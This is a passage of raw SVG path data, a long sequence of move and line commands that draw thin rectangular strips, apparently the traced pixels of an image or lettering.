z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 